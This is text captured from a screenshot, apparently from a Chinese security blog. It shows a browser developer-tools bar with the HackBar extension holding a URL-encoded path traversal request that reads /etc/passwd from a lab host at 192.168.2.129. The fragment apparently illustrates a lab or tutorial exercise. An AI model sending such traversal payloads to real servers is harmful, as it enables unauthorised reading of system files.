 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Split URL
Execute
https://blog.csdn.net/qq_41918771
Post data Referer User Agent Cookies Clear All